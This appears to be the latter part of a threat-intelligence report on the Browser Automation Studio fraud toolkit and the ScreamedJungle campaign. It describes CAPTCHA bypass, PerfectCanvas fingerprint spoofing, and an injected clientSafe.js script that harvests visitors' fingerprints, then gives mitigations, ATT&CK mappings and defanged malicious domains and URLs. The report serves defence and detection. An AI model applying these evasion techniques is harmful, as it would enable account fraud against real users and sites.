
Figure 19. Script Editor in Browser Automation Studio.
Defence evasion (Fraud Protection systems Bypass)
Browser Automation Studio offers a wide range of capabilities to bypass fraud protection systems. Some of them are implemented as a part of the Bablosoft ecosystem and others are integrations with third-party services.
For example, CAPTCHA solving modules are implemented by third parties, some of which are generic and some targeting specific well-known CAPTCHA vendors.
Figure 20. Captcha Solving Modules in Browser Automation Studio.
The other example of third-party integration is the phone verification module that allows the use of temporary phone numbers.

Figure 21. The example of phone number verification.
The most interesting part of the defence evasion capabilities is fingerprint spoofing. It leverages the PerfectCanvas technology.
PerfectCanvas
PerfectCanvas is a technology that allows BAS to receive fingerprints from real devices to bypass canvas fingerprinting methods of fraud protection systems. The high-level process looks as follows:
- The canvas is first rendered on a separate, remote machine.
- The rendered canvas data is then sent to the local machine.
- The canvas data in the BAS browser is replaced with the remotely rendered data.
The key difference of this method is that the canvas data transmitted is byte-for-byte identical to that generated on the real device, rather than being obtained by adding noise to the origin canvas.
To use PerfectCanvas, the fraudster must visit the targeted site using a specialized browser called CanvasInspector, which is designed to generate the “PerfectCanvas request.”

Figure 22. CanvasInpector.
The “PerfectCanvas request” is a string that contains all the necessary information to render the canvas on a remote machine.
![Figure 23. “PerfectCanvas request” for browserleaks[.]com.](https://www.group-ib.com/wp-content/uploads/image23-min-3.png)
Figure 23. “PerfectCanvas request” for browserleaks[.]com.

Figure 24. The PerfectCanvas workflow.
Bablosoft offers fraudsters the CustomServers feature to pre-collect fingerprints and instantly use them in fraudulent transactions. CustomServer — a web server that hosts the clientSafe.js script. As mentioned above, this script generates fingerprints on demand. By injecting into popular websites, fraudsters receive hundreds of thousands of fingerprints from the devices of unaware users per month.

Figure 25. The stolen fingerprints abuse via CustomServers.
Perform fraud and Monetization
Once fraudsters prepare their scripts they can run them on previously gathered credentials databases for in-bulk exfiltration of some useful account data e.g., payment details, and personal data. This opens an opportunity for selling more quality and enriched databases.
Another feature of BrowserAutomationStudio (BAS) is its ability to compile scripts into standalone executable files. This means that once an attacker creates a credential-stuffing script using BAS, they can package it into an executable program that runs independently of the BAS environment. These compiled scripts can be easily distributed, offered, or shared with other fraudsters.
Figure 26. Compile Script window of Browser Automation Studio.
Conclusion
Browser fingerprinting is a powerful technique commonly used by websites to track user activities and tailor marketing strategies. However, this information is also exploited by cybercriminals to mimic legitimate user behavior, evade security measures, and conduct fraudulent activities. The identification of a malicious campaign specifically designed to compromise e-commerce websites and collect the fingerprints of unaware users underscores the high value of this information within the cybercriminal community and highlights the need for continued research and analysis of the tools and techniques used for illicit purposes, enabling security teams to improve detection capabilities and strengthen defenses against fraudulent activities.
To this end, we report below some recommendations for the different entities involved in the identified campaign.
For website owners:
- Regularly conduct a website analysis to evaluate its integrity and eliminate any potential persistence mechanisms or malicious files;
- Keep systems up-to-date and always install relevant security patches;
- Use complex passwords and adopt two-factor authentication;
- Monitor accesses of privileged accounts;
- Performs security audits (e.g., vulnerability assessments, penetration tests) periodically in order to identify the presence of any vulnerabilities that could lead to website compromise;
Advice for end users to limit exposure of their fingerprint:
- Use privacy-oriented browsers that implement additional protection measures to block suspicious fingerprint scripts;
- Use trusted and reliable browser extensions aimed at blocking the execution of suspicious javascript and detection of tracking techniques;
Recommendations for cybersecurity and fraud teams for prevention and detection of attacks with Browser Automation Studio and
- Identify changes in known user environment, i.e. change of operating system and metadata;
- Subscribe for intelligence services (i.e. threat intelligence, fraud intelligence) to be updated with evolving fraud schemes and technologies
- Use Multi-Factor Authentication (MFA) for authentication processes or sensitive user activity, i.e. for password changing.
Examples of Fraud Matrix mitigations and detections sorted by efficiency:
High Efficiency
Mitigations:
|
Fraud Matrix ID |
Description |
| M2011 | Multi-Factor Authentication (MFA) |
| M2007 | Account Use Policy |
| M2026 | Device Binding |
Detections:
|
Fraud Matrix ID |
Data Source |
Data Component |
| DS2020 | Network Traffic | Traffic Patterns |
| DS2057 | Browser API | Canvas API |
Moderate Efficiency
Mitigations
|
Fraud Matrix ID |
Description |
| M2017 | User Notifications & Alerts |
| M2015 | Geofencing |
Detections
|
Fraud Matrix ID |
Data Source |
Data Component |
| DS2026 | User Account | User Account Authentication |
| DS2027 | User Account | User Account Metadata |
| DS2001 | Dark Web | Dark Web Monitoring |
Note: DS2001 is useful for early detection but relies on external sources and doesn’t directly prevent attacks in real time.
Get access to fraud matrix framework and fraud schemes
MITRE ATT&CK

Figure 27. ScreamedJungle ATT&CK
| T1588.005 Obtain Capabilities: Exploits | ScreamedJungle obtained exploits to target vulnerable Magento platforms |
| T1189 Drive-by Compromise | ScreamedJungle leverages compromised websites to inject malicious JS |
| T1059.007 Command and Scripting Interpreter: JavaScript | The injected malicious JS is executed by the browser of users visiting compromised websites |
| T1119 Automated Collection | Users’ fingerprint is automatically collected |
Indicators of Compromise (IOCs)
Network Indicators:
| Indicator | Type |
| busz[.]io | domain |
| hxxps://busz[.]io/j9z3GfPd?pr=1 | URL |
| hxxps://busz[.]io/clientsafe.js | URL |
| screamedjungle[.]com | domain |
| hxxps://screamedjungle[.]com/mjzNTg?pr=1 | URL |
| hxxps://screamedjungle[.]com/clientsafe.js | URL |
File indicators:
| SHA256 | Filename |
| dcc1122bcf60d91acae0703de18ed4ac027f6d3d55eebd1e87c4f4647b2daeca | clientsafe.js |